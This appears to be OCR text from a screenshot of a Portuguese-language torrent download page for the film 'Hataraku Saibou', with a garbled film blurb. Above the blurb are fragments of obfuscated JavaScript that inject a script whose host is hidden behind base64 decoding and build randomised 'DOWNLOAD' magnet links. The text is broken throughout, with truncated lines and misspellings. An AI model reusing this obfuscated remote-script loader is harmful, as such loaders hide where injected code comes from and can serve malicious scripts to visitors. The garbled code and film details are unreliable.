
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
u=8ebb831b”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20v
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];c
linkElement=document.createElement(“a”);linkElement.href=ra
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoView(
DOWNLOAD .magnet
Hataraku Saibou: Dirigido por Hideki Takeuchi. Com Mei
Nagano, Takeru Satoh, Mana Ashida, Kôji Yamamoto. A
operação de um pare legislativo,
Hatarako Saibou 2025 Melhores filmes de ação Torrent